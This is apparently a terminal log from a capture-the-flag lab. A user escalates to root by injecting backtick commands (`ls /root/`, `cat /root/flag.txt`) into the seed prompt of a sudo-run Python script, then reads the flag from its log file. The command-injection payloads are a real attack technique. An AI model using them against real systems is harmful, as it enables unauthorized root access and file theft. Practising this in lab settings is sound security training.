 文件 动作 编辑 查看 帮助
(myenv)root@kali: /home/tools/xinxishouji/dirsearch × root@kali: /home/tools/xinxishouji/dirsearch × athena@photosite: ~ × athena@photosite: /home/team-tasks ×
athena@photosite:/home/team-tasks$
athena@photosite:/home/team-tasks$
athena@photosite:/home/team-tasks$
athena@photosite:/home/team-tasks$ ls
cookie-gen.py  log.txt  note.txt
athena@photosite:/home/team-tasks$ cat log.txt
#
文件系统
athena@photosite:/home/team-tasks$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
sudo: unable to resolve host photosite: Temporary failure in name resolution
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : `ls /root/`#
beeSJRBESJ#CdBhRg$GO
athena@photosite:/home/team-tasks$ ls
cookie-gen.py  log.txt  note.txt
athena@photosite:/home/team-tasks$ cat log.txt
#
flag.txt#
athena@photosite:/home/team-tasks$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
^C
^Z
^Csudo: unable to resolve host photosite: Temporary failure in name resolution
athena@photosite:/home/team-tasks$ sudo /usr/bin/python3 /home/team-tasks/cookie-gen.py
sudo: unable to resolve host photosite: Temporary failure in name resolution
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : `cat /root/flag.txt`#
$BCDZKG@a#QDYVQB$YQX
athena@photosite:/home/team-tasks$ cat log.txt
#
flag.txt#
// \ } Rooted { \ // ─────────────────────────────────────── flag6{bf2bbf3cf5bf7fa02fcfd1f649a03a78} ───────────────────────────────────────#
athena@photosite:/home/team-tasks$ arp -a
-bash: arp: command not found
athena@photosite:/home/team-tasks$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
KALI